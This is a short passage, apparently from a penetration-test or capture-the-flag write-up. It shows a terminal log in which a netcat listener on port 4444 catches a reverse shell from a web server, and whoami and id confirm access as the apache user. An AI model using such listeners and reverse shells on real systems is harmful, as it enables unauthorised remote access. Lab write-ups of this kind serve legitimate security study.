 root@Thinkpad:/home/anld# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.10.0.201 55717
bash: no job control in this shell
bash-3.00$
bash-3.00$ whoami
apache
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$